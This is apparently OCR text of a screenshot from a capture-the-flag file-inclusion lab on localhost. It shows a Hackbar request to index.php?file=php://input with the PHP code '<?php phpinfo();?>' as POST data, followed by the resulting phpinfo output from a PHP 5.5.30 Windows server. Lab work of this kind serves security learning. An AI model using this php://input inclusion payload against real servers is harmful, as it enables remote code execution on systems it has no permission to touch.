 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude/input
/index.php?file=php:
//input
Enable Post data
<?php phpinfo();?>
Enable Referer
tips：flag在当前目录的某个文件中
PHP Version 5.5.30
php
System Windows NT DESKTOP-BHUACS3 10.0 build 17134 (Windows 10) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\WINDOWS